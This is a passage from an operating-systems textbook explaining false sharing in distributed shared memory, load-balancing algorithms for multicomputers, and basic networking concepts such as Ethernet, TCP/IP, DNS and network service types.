
## False Sharing

DSM systems are similar to multiprocessors in certain key ways. In both systems, when a nonlocal memory word is referenced, a chunk of memory containing the word is fetched from its current location and put on the machine making the reference (main memory or cache, respectively). An important design issue is how big the chunk should be? In multiprocessors, the cache block size is usually 32 or 64 bytes, to avoid tying up the bus with the transfer too long. In DSM systems, the unit has to be a multiple of the page size (because the MMU works with pages), but it can be 1, 2, 4, or more pages. In effect, doing this simulates a larger page size.

There are advantages and disadvantages to a larger page size for DSM. The biggest advantage is that because the startup time for a network transfer is fairly substantial, it does not really take much longer to transfer 4096 bytes than it does to transfer 1024 bytes. By transferring data in large units, when a large piece of address space has to be moved, the number of transfers may often be reduced. This property is especially important because many programs exhibit locality of reference, meaning that if a program has referenced one word on a page, it is likely to reference other words on the same page in the immediate future.

On the other hand, the network will be tied up longer with a larger transfer, blocking other faults caused by other processes. Also, too large an effective page size introduces a new problem, called **false sharing**, illustrated in Fig. 8-23. Here we have a page containing two unrelated shared variables, *A* and *B*. Processor 1 makes heavy use of *A*, reading and writing it. Similarly, process 2 uses *B* frequently. Under these circumstances, the page containing both variables will constantly be traveling back and forth between the two machines.





**Figure 8-23.** False sharing of a page containing two unrelated variables.

The problem here is that although the variables are unrelated, they appear by accident on the same page, so when a process uses one of them, it also gets the other. The larger the effective page size, the more often false sharing will occur, and conversely, the smaller the effective page size, the less often it will occur. Nothing analogous to this phenomenon is present in ordinary virtual memory systems.

Clever compilers that understand the problem and place variables in the address space accordingly can help reduce false sharing and improve performance. However, saying this is easier than doing it. Furthermore, if the false sharing consists of node 1 using one element of an array and node 2 using a different element of the same array, there is little that even a clever compiler can do to eliminate the problem.

### Achieving Sequential Consistency

If writable pages are not replicated, achieving consistency is not an issue. There is exactly one copy of each writable page, and it is moved back and forth dynamically as needed. Since it is not always possible to see in advance which pages are writable, in many DSM systems, when a process tries to read a remote page, a local copy is made and both the local and remote copies are set up in their respective MMUs as read only. As long as all references are reads, everything is fine.

However, if any process attempts to write on a replicated page, a potential consistency problem arises because changing one copy and leaving the others alone is unacceptable. This situation is analogous to what happens in a multiprocessor when one CPU attempts to modify a word that is present in multiple caches. The solution there is for the CPU about to do the write to first put a signal on the bus telling all other CPUs to discard their copy of the cache block. DSM systems typically work the same way. Before a shared page can be written, a message is sent to

all other CPUs holding a copy of the page telling them to unmap and discard the page. After all of them have replied that the unmap has finished, the original CPU can now do the write.

It is also possible to tolerate multiple copies of writable pages under carefully restricted circumstances. One way is to allow a process to acquire a lock on a portion of the virtual address space, and then perform multiple read and write operations on the locked memory. At the time the lock is released, changes can be propagated to other copies. As long as only one CPU can lock a page at a given moment, this scheme preserves consistency.

Alternatively, when a potentially writable page is actually written for the first time, a clean copy is made and saved on the CPU doing the write. Locks on the page can then be acquired, the page updated, and the locks released. Later, when a process on a remote machine tries to acquire a lock on the page, the CPU that wrote it earlier compares the current state of the page to the clean copy and builds a message listing all the words that have changed. This list is then sent to the acquiring CPU to update its copy instead of invalidating it (Keleher et al., 1994).

### 8.2.6 Multicomputer Scheduling

On a multiprocessor, all processes reside in the same memory. When a CPU finishes its current task, it picks a process and runs it. In principle, all processes are potential candidates. On a multicomputer the situation is quite different. Each node has its own memory and its own set of processes. CPU 1 cannot suddenly decide to run a process located on node 4 without first doing a fair amount of work to go get it. This difference means that scheduling on multicomputers is easier but allocation of processes to nodes is more important. Below we will study these issues.

Multicomputer scheduling is somewhat similar to multiprocessor scheduling, but not all of the former's algorithms apply to the latter. The simplest multiprocessor algorithm—maintaining a single central list of ready processes—does not work however, since each process can only run on the CPU it is currently located on. However, when a new process is created, a choice can be made where to place it, for example to balance the load.

Since each node has its own processes, any local scheduling algorithm can be used. However, it is also possible to use multiprocessor gang scheduling, since that merely requires an initial agreement on which process to run in which time slot, and some way to coordinate the start of the time slots.

### 8.2.7 Load Balancing

There is relatively little to say about multicomputer scheduling because once a process has been assigned to a node, any local scheduling algorithm will do, unless gang scheduling is being used. However, precisely because there is so little control

once a process has been assigned to a node, the decision about which process should go on which node is important. This is in contrast to multiprocessor systems, in which all processes live in the same memory and can be scheduled on any CPU at will. Consequently, it is worth looking at how processes can be assigned to nodes in an effective way. The algorithms and heuristics for doing this assignment are known as **processor allocation algorithms**.

A large number of processor (i.e., node) allocation algorithms have been proposed over the years. They differ in what they assume is known and what the goal is. Properties that might be known about a process include the CPU requirements, memory usage, and amount of communication with every other process. Possible goals include minimizing wasted CPU cycles due to lack of local work, minimizing total communication bandwidth, and ensuring fairness to users and processes. Below we will examine a few algorithms to give an idea of what is possible.

### A Graph-Theoretic Deterministic Algorithm

A widely studied class of algorithms is for systems consisting of processes with known CPU and memory requirements, and a known matrix giving the average amount of traffic between each pair of processes. If the number of processes is greater than the number of CPUs,  $k$ , several processes will have to be assigned to each CPU. The idea is to perform this assignment to minimize network traffic.

The system can be represented as a weighted graph, with each vertex being a process and each arc representing the flow of messages between two processes. Mathematically, the problem then reduces to finding a way to partition (i.e., cut) the graph into  $k$  disjoint subgraphs, subject to certain constraints (e.g., total CPU and memory requirements below some limits for each subgraph). For each solution that meets the constraints, arcs that are entirely within a single subgraph represent intramachine communication and can be ignored. Arcs that go from one subgraph to another represent network traffic. The goal is then to find the partitioning that minimizes the network traffic while meeting all the constraints. As an example, Fig. 8-24 shows a system of nine processes,  $A$  through  $I$ , with each arc labeled with the mean communication load between those two processes (e.g., in Mbps).

In Fig. 8-24(a), we have partitioned the graph with processes  $A$ ,  $E$ , and  $G$  on node 1, processes  $B$ ,  $F$ , and  $H$  on node 2, and processes  $C$ ,  $D$ , and  $I$  on node 3. The total network traffic is the sum of the arcs intersected by the cuts (the dashed lines), or 30 units. In Fig. 8-24(b) we have a different partitioning that has only 28 units of network traffic. Assuming that it meets all the memory and CPU constraints, this is a better choice because it requires less communication.

Intuitively, what we are doing is looking for clusters that are tightly coupled (high intracluster traffic flow) but which interact little with other clusters (low intercluster traffic flow). Some of the earliest papers discussing the problem are Chow and Abraham (1982, Lo, (1984), and Stone and Bokhari (1978).




Figure 8-24. Two ways of allocating nine processes to three nodes.

**A Sender-Initiated Distributed Heuristic Algorithm**

Now let us look at some distributed algorithms. One algorithm says that when a process is created, it runs on the node that created it unless that node is overloaded. The metric for overloaded might involve too many processes, too big a total working set, or some other metric. If it is overloaded, the node selects another node at random and asks it what its load is (using the same metric). If the probed node's load is below some threshold value, the new process is sent there (Eager et al., 1986). If not, another machine is chosen for probing. Probing does not go on forever. If no suitable host is found within *N* probes, the algorithm terminates and the process runs on the originating machine. The idea is for heavily loaded nodes to try to get rid of excess work, as shown in Fig. 8-25(a), which depicts sender-initiated load balancing.




Figure 8-25. (a) An overloaded node looking for a lightly loaded node to hand off processes to. (b) An empty node looking for work to do.

Eager et al. constructed an analytical queuing model of this algorithm. Using this model, it was established that the algorithm behaves well and is stable under a wide range of parameters, including various threshold values, transfer costs, and probe limits.

Nevertheless, it should be observed that under conditions of heavy load, all machines will constantly send probes to other machines in a futile attempt to find one that is willing to accept more work. Few processes will be off-loaded, but considerable overhead may be incurred in the attempt to do so.

### A Receiver-Initiated Distributed Heuristic Algorithm

A complementary algorithm to the one discussed above, which is initiated by an overloaded sender, is one initiated by an underloaded receiver, as shown in Fig. 8-25(b). With this algorithm, whenever a process finishes, the system checks to see if it has enough work. If not, it picks some machine at random and asks it for work. If that machine has nothing to offer, a second, and then a third machine is asked. If no work is found with  $N$  probes, the node temporarily stops asking, does any work it has queued up, and tries again when the next process finishes. If no work is available, the machine goes idle. After some fixed time interval, it begins probing again.

An advantage of this algorithm is that it does not put extra load on the system at critical times. The sender-initiated algorithm makes large numbers of probes precisely when the system can least tolerate it—when it is heavily loaded. With the receiver-initiated algorithm, when the system is heavily loaded, the chance of a machine having insufficient work is small. However, when this does happen, it will be easy to find work to take over. Of course, when there is little work to do, the receiver-initiated algorithm creates considerable probe traffic as all the unemployed machines desperately hunt for work. However, it is far better to have the overhead go up when the system is underloaded than when it is overloaded.

It is also possible to combine both of these algorithms and have machines try to get rid of work when they have too much, and try to acquire work when they do not have enough. Furthermore, machines can perhaps improve on random polling by keeping a history of past probes to determine if any machines are chronically underloaded or overloaded. One of these can be tried first, depending on whether the initiator is trying to get rid of work or acquire it.

## 8.3 DISTRIBUTED SYSTEMS

Having now completed our study of multicores, multiprocessors, and multicomputers we are now ready to turn to the last type of multiple processor system, the **distributed system**. These systems are similar to multicomputers in that

each node has its own private memory, with no shared physical memory in the system. However, distributed systems are even more loosely coupled than multicomputers.

To start with, each node of a multicomputer generally has a CPU, RAM, a network interface, and possibly a disk for paging. In contrast, each node in a distributed system is a complete computer, with a full complement of peripherals. Next, the nodes of a multicomputer are normally in a single room, so they can communicate by a dedicated high-speed network, whereas the nodes of a distributed system may be spread around the world. Finally, all the nodes of a multicomputer run the same operating system, share a single file system, and are under a common administration, whereas the nodes of a distributed system may each run a different operating system, each of which has its own file system, and be under a different administration. A typical example of a multicomputer is 1024 nodes in a single room at a company or university working on, say, pharmaceutical modeling, whereas a typical distributed system consists of thousands of machines loosely cooperating over the Internet. Figure 8-26 compares multiprocessors, multicomputers, and distributed systems on the points mentioned above.

Item	Multiprocessor	Multicomputer	Distributed System
Node configuration	CPU	CPU, RAM, net interface	Complete computer
Node peripherals	All shared	Shared exc. maybe disk	Full set per node
Location	Same rack	Same room	Possibly worldwide
Internode communication	Shared RAM	Dedicated interconnect	Traditional network
Operating systems	One, shared	Multiple, same	Possibly all different
File systems	One, shared	One, shared	Each node has own
Administration	One organization	One organization	Many organizations

**Figure 8-26.** Comparison of three kinds of multiple CPU systems.

Multicomputers are clearly in the middle using these metrics. An interesting question is: “Are multicomputers more like multiprocessors or more like distributed systems?” Oddly enough, the answer depends strongly on your perspective. From a technical perspective, multiprocessors have shared memory and the other two do not. This difference leads to different programming models and different mindsets. However, from an applications perspective, multiprocessors and multicomputers are just big equipment racks in a machine room. Both are used for solving computationally intensive problems, whereas a distributed system connecting computers all over the Internet is typically much more involved in communication than in computation and is used in a different way.

To some extent, loose coupling of the computers in a distributed system is both a strength and a weakness. It is a strength because the computers can be used for a wide variety of applications, but it is also a weakness, because programming these applications is difficult due to the lack of any common underlying model.

Typical Internet applications include access to remote computers (using *telnet*, *ssh*, and *rlogin*), access to remote information (using the World Wide Web and FTP, the File Transfer Protocol), person-to-person communication (using email and chat programs), and many emerging applications (e.g., e-commerce, telemedicine, and distance learning). The trouble with all these applications is that each one has to reinvent the wheel. For example, email, FTP, and the World Wide Web all basically move files from point *A* to point *B*, but each one has its own way of doing it, complete with its own naming conventions, transfer protocols, replication techniques, and everything else. Although many Web browsers hide these differences from the average user, the underlying mechanisms are completely different. Hiding them at the user-interface level is like having a person at a full-service travel agent Website book a trip from New York to San Francisco, and only later learn whether she has purchased a plane, train, or bus ticket.

What distributed systems add to the underlying network is some common paradigm (model) that provides a uniform way of looking at the whole system. The intent of the distributed system is to turn a loosely connected bunch of machines into a coherent system based on one concept. Sometimes the paradigm is simple and sometimes it is more elaborate, but the idea is always to provide something that unifies the system.


A simple example of a unifying paradigm in a different context is found in UNIX, where all I/O devices are made to look like files. Having keyboards, printers, and serial lines all operated on the same way, with the same primitives, makes it easier to deal with them than having them all conceptually different.

One method by which a distributed system can achieve some measure of uniformity in the face of different underlying hardware and operating systems is to have a layer of software on top of the operating system. The layer, called **middleware**, is illustrated in Fig. 8-27. This layer provides certain data structures and operations that allow processes and users on far-flung machines to interoperate in a consistent way.

In a sense, middleware is like the operating system of a distributed system. That is why it is being discussed in a book on operating systems. On the other hand, it is *not* really an operating system, so the discussion will not go into much detail. For a comprehensive, book-length treatment of distributed systems, see *Distributed Systems* (Tanenbaum and van Steen, 2007). In the remainder of this chapter, we will look quickly at the hardware used in a distributed system (i.e., the underlying computer network), then its communication software (the network protocols). After that we will consider a variety of paradigms used in these systems.

### 8.3.1 Network Hardware

Distributed systems are built on top of computer networks, so a brief introduction to the subject is in order. Networks come in two major varieties, **LANs (Local Area Networks)**, which cover a building or a campus, and **WANs (Wide Area**



**Figure 8-27.** Positioning of middleware in a distributed system.


**Networks**), which can be citywide, countrywide, or worldwide. The most important kind of LAN is Ethernet, so we will examine that as an example LAN. As our example WAN, we will look at the Internet, even though technically the Internet is not one network, but a federation of thousands of separate networks. However, for our purposes, it is sufficient to think of it as one WAN.

## Ethernet

Classic Ethernet, which is described in IEEE Standard 802.3, consists of a coaxial cable to which a number of computers are attached. The cable is called the **Ethernet**, in reference to the *luminiferous ether* through which electromagnetic radiation was once thought to propagate. (When the nineteenth-century British physicist James Clerk Maxwell discovered that electromagnetic radiation could be described by a wave equation, scientists assumed that space must be filled with some ethereal medium in which the radiation was propagating. Only after the famous Michelson-Morley experiment in 1887, which failed to detect the ether, did physicists realize that radiation could propagate in a vacuum.)

In the very first version of Ethernet, a computer was attached to the cable by literally drilling a hole halfway through the cable and screwing in a wire leading to the computer. This was called a **vampire tap**, and is illustrated symbolically in Fig. 8-28(a). The taps were hard to get right, so before long, proper connectors were used. Nevertheless, electrically, all the computers were connected as if the cables on their network interface cards were soldered together.





**Figure 8-28.** (a) Classic Ethernet. (b) Switched Ethernet.

With many computers hooked up to the same cable, a protocol is needed to prevent chaos. To send a packet on an Ethernet, a computer first listens to the cable to see if any other computer is currently transmitting. If not, it just begins transmitting a packet, which consists of a short header followed by a payload of 0 to 1500 bytes. If the cable is in use, the computer simply waits until the current transmission finishes, then it begins sending.

If two computers start transmitting simultaneously, a collision results, which both of them detect. Both respond by terminating their transmissions, waiting a random amount of time between 0 and  $T$   $\mu$ sec and then starting again. If another collision occurs, all colliding computers randomize the wait into the interval 0 to  $2T$   $\mu$ sec, and then try again. On each further collision, the maximum wait interval is doubled, reducing the chance of more collisions. This algorithm is known as **binary exponential backoff**. We saw it earlier to reduce polling overhead on locks.

An Ethernet has a maximum cable length and also a maximum number of computers that can be connected to it. To exceed either of these limits, a large building or campus can be wired with multiple Ethernets, which are then connected by devices called **bridges**. A bridge is a device that allows traffic to pass from one Ethernet to another when the source is on one side and the destination is on the other.

To avoid the problem of collisions, modern Ethernets use switches, as shown in Fig. 8-28(b). Each switch has some number of ports, to which can be attached a computer, an Ethernet, or another switch. When a packet successfully avoids all collisions and makes it to the switch, it is buffered there and sent out on the port where the destination machine lives. By giving each computer its own port, all collisions can be eliminated, at the cost of bigger switches. Compromises, with just a few computers per port, are also possible. In Fig. 8-28(b), a classical Ethernet with multiple computers connected to a cable by vampire taps is attached to one of the ports of the switch.

## The Internet

The Internet evolved from the ARPANET, an experimental packet-switched network funded by the U.S. Dept. of Defense Advanced Research Projects Agency. It went live in December 1969 with three computers in California and one in Utah. It was designed at the height of the Cold War to be a highly fault-tolerant network that would continue to relay military traffic even in the event of direct nuclear hits on multiple parts of the network by automatically rerouting traffic around the dead machines.


The ARPANET grew rapidly in the 1970s, eventually encompassing hundreds of computers. Then a packet radio network, a satellite network, and eventually thousands of Ethernets were attached to it, leading to the federation of networks we now know as the Internet.

The Internet consists of two kinds of computers, hosts and routers. **Hosts** are PCs, notebooks, handhelds, servers, mainframes, and other computers owned by individuals or companies that want to connect to the Internet. **Routers** are specialized switching computers that accept incoming packets on one of many incoming lines and send them on their way along one of many outgoing lines. A router is similar to the switch of Fig. 8-28(b), but also differs from it in ways that will not concern us here. Routers are connected together in large networks, with each router having wires or fibers to many other routers and hosts. Large national or worldwide router networks are operated by telephone companies and ISPs (Internet Service Providers) for their customers.

Figure 8-29 shows a portion of the Internet. At the top we have one of the backbones, normally operated by a backbone operator. It consists of a number of routers connected by high-bandwidth fiber optics, with connections to backbones operated by other (competing) telephone companies. Usually, no hosts connect directly to the backbone, other than maintenance and test machines run by the telephone company.

Attached to the backbone routers by medium-speed fiber optic connections are regional networks and routers at ISPs. In turn, corporate Ethernets each have a router on them and these are connected to regional network routers. Routers at ISPs are connected to modem banks used by the ISP's customers. In this way, every host on the Internet has at least one path, and often many paths, to every other host.

All traffic on the Internet is sent in the form of packets. Each packet carries its destination address inside it, and this address is used for routing. When a packet comes into a router, the router extracts the destination address and looks (part of) it up in a table to find which outgoing line to send the packet on and thus to which router. This procedure is repeated until the packet reaches the destination host. The routing tables are highly dynamic and are updated continuously as routers and links go down and come back up and as traffic conditions change. The routing algorithms have been intensively studied and modified over the years.



**Figure 8-29.** A portion of the Internet.

### 8.3.2 Network Services and Protocols

All computer networks provide certain services to their users (hosts and processes), which they implement using certain rules about legal message exchanges. Below we will give a brief introduction to these topics.

#### Network Services

Computer networks provide services to the hosts and processes using them. **Connection-oriented service** is modeled after the telephone system. To talk to someone, you pick up the phone, dial the number, talk, and then hang up. Similarly, to use a connection-oriented network service, the service user first establishes a connection, uses the connection, and then releases the connection. The essential aspect of a connection is that it acts like a tube: the sender pushes objects (bits) in at one end, and the receiver takes them out in the same order at the other end.

In contrast, **connectionless service** is modeled after the postal system. Each message (letter) carries the full destination address, and each one is routed through the system independent of all the others. Normally, when two messages are sent to the same destination, the first one sent will be the first one to arrive. However, it is possible that the first one sent can be delayed so that the second one arrives first. With a connection-oriented service this is impossible.

Each service can be characterized by a **quality of service**. Some services are reliable in the sense that they never lose data. Usually, a reliable service is implemented by having the receiver confirm the receipt of each message by sending back a special **acknowledgement packet** so the sender is sure that it arrived. The acknowledgement process introduces overhead and delays, which are necessary to detect packet loss, but which do slow things down.

A typical situation in which a reliable connection-oriented service is appropriate is file transfer. The owner of the file wants to be sure that all the bits arrive correctly and in the same order they were sent. Very few file-transfer customers would prefer a service that occasionally scrambles or loses a few bits, even if it is much faster.

Reliable connection-oriented service has two relatively minor variants: message sequences and byte streams. In the former, the message boundaries are preserved. When two 1-KB messages are sent, they arrive as two distinct 1-KB messages, never as one 2-KB message. In the latter, the connection is simply a stream of bytes, with no message boundaries. When 2K bytes arrive at the receiver, there is no way to tell if they were sent as one 2-KB message, two 1-KB messages, 2048 1-byte messages, or something else. If the pages of a book are sent over a network to an imagesetter as separate messages, it might be important to preserve the message boundaries. On the other hand, with a terminal logging into a remote server system, a byte stream from the terminal to the computer is all that is needed. There are no message boundaries here.

For some applications, the delays introduced by acknowledgements are unacceptable. One such application is digitized voice traffic. It is preferable for telephone users to hear a bit of noise on the line or a garbled word from time to time than to introduce a delay to wait for acknowledgements.

Not all applications require connections. For example, to test the network, all that is needed is a way to send a single packet that has a high probability of arrival, but no guarantee. Unreliable (meaning not acknowledged) connectionless service is often called **datagram service**, in analogy with telegram service, which also does not provide an acknowledgement back to the sender.

In other situations, the convenience of not having to establish a connection to send one short message is desired, but reliability is essential. The **acknowledged datagram service** can be provided for these applications. It is like sending a registered letter and requesting a return receipt. When the receipt comes back, the sender is absolutely sure that the letter was delivered to the intended party and not lost along the way.

Still another service is the **request-reply service**. In this service the sender transmits a single datagram containing a request; the reply contains the answer. For example, a query to the local library asking where Uighur is spoken falls into this category. Request-reply is commonly used to implement communication in the client-server model: the client issues a request and the server responds to it. Figure 8-30 summarizes the types of services discussed above.

	Service	Example
Connection-oriented	Reliable message stream	Sequence of pages of a book
	Reliable byte stream	Remote login
	Unreliable connection	Digitized voice
Connectionless	Unreliable datagram	Network test packets
	Acknowledged datagram	Registered mail
	Request-reply	Database query

Figure 8-30. Six different types of network service.

## Network Protocols

All networks have highly specialized rules for what messages may be sent and what responses may be returned in response to these messages. For example, under certain circumstances (e.g., file transfer), when a message is sent from a source to a destination, the destination is required to send an acknowledgement back indicating correct receipt of the message. Under other circumstances (e.g., digital telephony), no such acknowledgement is expected. The set of rules by which particular computers communicate is called a **protocol**. Many protocols exist, including router-router protocols, host-host protocols, and others. For a thorough treatment of computer networks and their protocols, see *Computer Networks, 5/e* (Tanenbaum and Wetherall, 2010).

All modern networks use what is called a **protocol stack** to layer different protocols on top of one another. At each layer, different issues are dealt with. For example, at the bottom level protocols define how to tell where in the bit stream a packet begins and ends. At a higher level, protocols deal with how to route packets through complex networks from source to destination. And at a still higher level, they make sure that all the packets in a multipacket message have arrived correctly and in the proper order.


Since most distributed systems use the Internet as a base, the key protocols these systems use are the two major Internet protocols: IP and TCP. **IP (Internet Protocol)** is a datagram protocol in which a sender injects a datagram of up to 64 KB into the network and hopes that it arrives. No guarantees are given. The datagram may be fragmented into smaller packets as it passes through the Internet. These packets travel independently, possibly along different routes. When all the pieces get to the destination, they are assembled in the correct order and delivered.

Two versions of IP are currently in use, v4 and v6. At the moment, v4 still dominates, so we will describe that here, but v6 is up and coming. Each v4 packet starts with a 40-byte header that contains a 32-bit source address and a 32-bit destination address among other fields. These are called **IP addresses** and form the basis of Internet routing. They are conventionally written as four decimal numbers

in the range 0–255 separated by dots, as in 192.31.231.65. When a packet arrives at a router, the router extracts the IP destination address and uses that for routing.

Since IP datagrams are not acknowledged, IP alone is not sufficient for reliable communication in the Internet. To provide reliable communication, another protocol, **TCP (Transmission Control Protocol)**, is usually layered on top of IP. TCP uses IP to provide connection-oriented streams. To use TCP, a process first establishes a connection to a remote process. The process required is specified by the IP address of a machine and a port number on that machine, to which processes interested in receiving incoming connections listen. Once that has been done, it just pumps bytes into the connection and they are guaranteed to come out the other end undamaged and in the correct order. The TCP implementation achieves this guarantee by using sequence numbers, checksums, and retransmissions of incorrectly received packets. All of this is transparent to the sending and receiving processes. They just see reliable interprocess communication, just like a UNIX pipe.

To see how all these protocols interact, consider the simplest case of a very small message that does not need to be fragmented at any level. The host is on an Ethernet connected to the Internet. What happens exactly? The user process generates the message and makes a system call to send it on a previously established TCP connection. The kernel protocol stack adds a TCP header and then an IP header to the front. Then it goes to the Ethernet driver, which adds an Ethernet header directing the packet to the router on the Ethernet. This router then injects the packet into the Internet, as depicted in Fig. 8-31.



**Figure 8-31.** Accumulation of packet headers.

To establish a connection with a remote host (or even to send it a datagram), it is necessary to know its IP address. Since managing lists of 32-bit IP addresses is inconvenient for people, a scheme called **DNS (Domain Name System)** was invented as a database that maps ASCII names for hosts onto their IP addresses. Thus it is possible to use the DNS name *star.cs.vu.nl* instead of the corresponding IP address 130.37.24.6. DNS names are commonly known because Internet email

addresses are of the form *user-name@DNS-host-name*. This naming system allows the mail program on the sending host to look up the destination host's IP address in the DNS database, establish a TCP connection to the mail daemon process there, and send the message as a file. The *user-name* is sent along to identify which mailbox to put the message in.

### 8.3.3 Document-Based Middleware

Now that we have some background on networks and protocols, we can start looking at different middleware layers that can overlay the basic network to produce a consistent paradigm for applications and users. We will start with a simple but well-known example: the World Wide Web. The Web was invented by Tim Berners-Lee at CERN, the European Nuclear Physics Research Center, in 1989 and since then has spread like wildfire all over the world.

